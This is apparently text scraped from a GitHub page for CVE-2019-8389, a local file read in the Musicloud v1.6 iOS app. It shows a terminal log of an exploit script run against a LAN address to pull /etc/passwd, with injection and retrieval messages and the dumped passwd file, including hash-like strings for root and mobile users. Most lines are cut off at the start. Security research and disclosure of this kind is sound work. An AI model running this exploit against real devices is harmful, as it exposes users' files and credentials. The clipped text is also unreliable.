 rkhan ~ $ python CVE-2019-8389.py 192.168.1.100 /etc/passwd
Musicloud v1.6 iOS - Local File Read exploit
CVE: CVE-2019-8389
Author: Shawar Khan ( @shawarkhanethicalhacker )
jecting Payload...
yload successfully injected
trieving MusicPlayerArchive.zip
ccessfully retrieved MusicPlayerArchive.zip!
inting content of /etc/passwd:
Database
file is the authoritative user database.
:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
/smx7MYTQIi2M:0:0:System Administrator:/var/root:/bin/sh
e:/smx7MYTQIi2M:501:501:Mobile User:/var/mobile:/bin/sh
:*:1:1:System Services:/var/root:/usr/bin/false
:98:-2:FTP Daemon:/var/empty:/usr/bin/false
orkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
less:*:25:25:Wireless Services:/var/wireless:/usr/bin/false
alld:*:33:33:Install Daemon:/var/installd:/usr/bin/false
ent:*:34:34:NEAgent:/var/empty:/usr/bin/false
:*:35:35:ifccd:/var/empty:/usr/bin/false
rityd:*:64:64:securityd:/var/empty:/usr/bin/false
responder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
own:*:99:99:Unknown User:/var/empty:/usr/bin/false
CVE-2019-8389
master
风炫